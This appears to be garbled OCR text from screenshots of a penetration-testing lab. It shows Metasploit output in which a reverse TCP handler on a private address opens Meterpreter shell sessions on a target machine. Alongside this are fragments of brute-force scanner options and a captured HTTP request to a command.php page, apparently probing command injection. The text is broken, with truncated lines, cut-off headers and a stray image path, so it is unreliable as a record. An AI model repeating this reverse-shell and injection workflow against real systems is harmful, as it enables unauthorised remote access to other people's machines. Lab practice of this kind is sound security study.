 [*] Shutting down session: 1
[*] 192.168.72.158 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.72.135:7777
[*] Sending stage (1017704 bytes) to 192.168.72.158
[*] Meterpreter session 2 opened (192.168.72.135:7777 → 192.168.72.158:55332
) at 2024-08-05 21:00:30 +0800
meterpreter >
USERPASS_FILE
USER_AS_PASS
USER_FILE
View the full module in
msf6 auxiliary(scanner/s
AppleWebKit/537.36 (KHTML, like Gecko) Chrom
Safari/537.36 Edg/127.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xm
if,image/webp,image/apng,*/*;q=0.8,application
;v=b3;q=0.7
10 Referer: http://192.168.72.158/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.
13 Cookie: PHPSESSID=ponej0o7b7ceh058h3jis9d665
14 Connection: close
15
16 radio=/tmp/asd&submit=Run